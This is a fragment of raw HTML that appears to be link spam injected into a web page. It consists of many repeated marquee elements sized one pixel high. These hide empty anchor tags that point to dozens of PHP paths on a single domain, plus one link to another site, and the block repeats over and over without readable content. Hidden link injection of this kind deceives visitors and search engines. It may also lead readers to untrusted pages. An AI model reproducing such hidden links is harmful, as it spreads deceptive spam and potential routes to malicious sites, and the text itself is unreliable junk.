href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a 